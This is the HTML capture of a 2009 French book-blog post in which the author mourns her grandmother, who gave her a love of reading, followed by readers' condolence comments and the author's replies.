

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237340280000
body_size: 16189
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aucoeurdeslivres.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="au coeur des livres - Atom" href="https://aucoeurdeslivres.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="au coeur des livres - RSS" href="https://aucoeurdeslivres.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="au coeur des livres - Atom" href="https://www.blogger.com/feeds/2946330948076651439/posts/default" />

<link rel="alternate" type="application/atom+xml" title="au coeur des livres - Atom" href="https://aucoeurdeslivres.blogspot.com/feeds/143289223043037391/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html' property='og:url'/>
<meta content='au coeur des livres' property='og:title'/>
<meta content='Au revoir  Petite Mamie.... Il est des gens qui donnent aux enfants envie de lire, des membres de la famille, des membres du corps enseignan...' property='og:description'/>
<title>au coeur des livres</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#ffffff;
margin:0;
color:#333333;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#5588aa;
text-decoration:none;
}
a:visited {
color:#999999;
text-decoration:none;
}
a:hover {
color:#cc6600;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #cccccc;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #cccccc;
text-align: center;
color:#666666;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal normal 200% Georgia, Serif;
}
#header a {
color:#666666;
text-decoration:none;
}
#header a:hover {
color:#666666;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% Georgia, Serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#999999;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #cccccc;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#cc6600;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#cc6600;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#333333;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #cccccc;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #999999;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #cccccc;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2946330948076651439&amp;zx=e288761a-12fe-42dc-82f4-ff3917c9c8ca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2946330948076651439&amp;zx=e288761a-12fe-42dc-82f4-ff3917c9c8ca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2946330948076651439?po\x3d143289223043037391\x26origin\x3dhttps://aucoeurdeslivres.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://aucoeurdeslivres.blogspot.com/'>
au coeur des livres
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Au fil des jours des remarques sur mes lectures</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 17 mars 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='2946330948076651439' itemprop='blogId'/>
<meta content='143289223043037391' itemprop='postId'/>
<a name='143289223043037391'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-143289223043037391' itemprop='description articleBody'>
<span style="font-size:130%;color:#cc0000;">Au revoir</span> <span style="font-size:180%;color:#cc66cc;">Petite Mamie....</span><br /><br /><span style="color:#ff6600;">Il est des gens qui donnent aux enfants envie de lire, des membres de la famille, des membres du corps enseignant, des proches ....</span><br /><span style="color:#ff6600;"></span><br /><span style="color:#336666;">J'ai eu la chance de grandir dans une famille où le livre et l'écrit ont toujours eu une place importante... C'étaient même une passion pour certains : mon père, parti trop tôt il y 4 ans et ma mamie, la maman de ma maman qui nous a quitté ce matin au petit jour.</span><br /><br /><span style="color:#ff6666;">C'est un peu à eux que je dois mon amour de la lecture et toutes les joies qu'elle me procure.</span><br /><span style="color:#ff6666;">Je les en remercie du fond de mon coeur où je les garde l'un et l'autre bien au chaud.</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14355203301587766694' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14355203301587766694' rel='author' title='author profile'>
<span itemprop='name'>freude</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html' itemprop='url'/>
<a class='timestamp-link' href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-03-17T08:30:00+01:00'>08:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2106247498'>
<a href='https://www.blogger.com/post-edit.g?blogID=2946330948076651439&postID=143289223043037391&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://aucoeurdeslivres.blogspot.com/search/label/Divers' rel='tag'>Divers</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>17&#160;commentaires:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c481239345708276345'>
<a name='c481239345708276345'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-481239345708276345'>
<p>
Toujours tellement triste de dire au revoir à ceux qui nous ont élevés. Très bel hommage que tu rends là à ta grand-mère. Courage pour les jours qui viennent et pour tous ceux qui viendront après.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237280400000#c481239345708276345' title='comment permalink'>
17 mars 2009 à 10:00
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/481239345708276345' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2352552779170950987'>
<a name='c2352552779170950987'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2352552779170950987'>
<p>
C'est un beau message que tu nous donnes, même si la nouvelle est triste. Je compatis à ta peine, mais tu garderas précieusement ta grand mère dans ton souvenir.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237293720000#c2352552779170950987' title='comment permalink'>
17 mars 2009 à 13:42
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/2352552779170950987' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7636092027763264444'>
<a name='c7636092027763264444'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7636092027763264444'>
<p>
Bien des pensées...<BR/>Quel plus beau cadeau que de transmettre son amour de la lecture ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237294680000#c7636092027763264444' title='comment permalink'>
17 mars 2009 à 13:58
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/7636092027763264444' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1854741061950918476'>
<a name='c1854741061950918476'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1854741061950918476'>
<p>
Tu offres un bien bel hommage à ta &#171; petite Mamie &#187;. Toutes mes pensées t&#8217;accompagnent.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237295520000#c1854741061950918476' title='comment permalink'>
17 mars 2009 à 14:12
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1854741061950918476' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2722192927625893409'>
<a name='c2722192927625893409'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2722192927625893409'>
<p>
Bel hommage ... Continue à lire! En pensant à eux.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237300800000#c2722192927625893409' title='comment permalink'>
17 mars 2009 à 15:40
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/2722192927625893409' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7004811954166824316'>
<a name='c7004811954166824316'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7004811954166824316'>
<p>
Pensées pour toi...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237301520000#c7004811954166824316' title='comment permalink'>
17 mars 2009 à 15:52
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/7004811954166824316' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7950008255795087979'>
<a name='c7950008255795087979'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7950008255795087979'>
<p>
Toutes mes sympathies... Je suis certaine que tu penseras à elle à toutes les fois que tu ouvriras un livre.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237340280000#c7950008255795087979' title='comment permalink'>
18 mars 2009 à 02:38
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/7950008255795087979' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c5871345657679227372'>
<a name='c5871345657679227372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5871345657679227372-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-5871345657679227372'>
<p>
Merci à toutes pour vos gentils messages ! Et oui, je vais redoubler d'ardeur dans la lecture ! Petit souvenir qui me revient : c'est elle qui m'a fait découvrir entre autres vers douze ans la bicyclette bleue de Desforges, vous vous souvenez de cette saga ? J'avais adoré !!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237360920000#c5871345657679227372' title='comment permalink'>
18 mars 2009 à 08:22
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/5871345657679227372' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2620860554908656343'>
<a name='c2620860554908656343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2620860554908656343'>
<p>
C'est un bien bel hommage que tu lui offres, je pense fort à toi en te faisant de gros bisous Freude.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237365660000#c2620860554908656343' title='comment permalink'>
18 mars 2009 à 09:41
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/2620860554908656343' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5951345230958802814'>
<a name='c5951345230958802814'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-5951345230958802814'>
<p>
Toutes mes pensées t'accompagnent. Ma grand-mère m'a fait découvrir Marcel Pagnol. Ce sont des souvenirs qui restent très vivaces dans mon coeur même si cela fait déjà 4 années qu'elle nous a quitté. Bises.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237457400000#c5951345230958802814' title='comment permalink'>
19 mars 2009 à 11:10
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/5951345230958802814' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c1137771023480027832'>
<a name='c1137771023480027832'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1137771023480027832-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1137771023480027832'>
<p>
@Florinette : Merci bcp !<BR/>@Laliseuse : Merci bcp également ! Toi aussi tu as de beaux souvenirs de lecture avec ta grand-mère !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237486500000#c1137771023480027832' title='comment permalink'>
19 mars 2009 à 19:15
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1137771023480027832' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c816462778810993368'>
<a name='c816462778810993368'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-816462778810993368'>
<p>
C'est un bel hommage que tu rends à ta grand-mère. Je te souhaite beaucoup de courage et pense bien à toi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237493520000#c816462778810993368' title='comment permalink'>
19 mars 2009 à 21:12
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/816462778810993368' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8186352056995375275'>
<a name='c8186352056995375275'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8186352056995375275-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-8186352056995375275'>
<p>
Merci bcp Aelys !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1237498800000#c8186352056995375275' title='comment permalink'>
19 mars 2009 à 22:40
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/8186352056995375275' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5947813916601990806'>
<a name='c5947813916601990806'></a>
